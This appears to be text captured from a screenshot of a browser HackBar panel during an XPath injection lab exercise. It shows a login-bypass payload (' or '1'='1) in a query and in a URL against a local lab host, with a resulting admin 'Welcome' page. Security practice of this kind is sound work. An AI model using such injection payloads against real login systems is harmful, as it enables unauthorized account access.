 /root/users/user[username/text()='admin' or '1'='1' and password/text()='59725b2f19656a33b3eed406531fb474']
Welcome
ID:1
Username:admin
MD5
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar Requestly EditThisCookie HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.0.110:8305/xpath1/index.php?name=admin' or '1'='1&pwd=' or '1'='1
Enable POST
ADD HEADER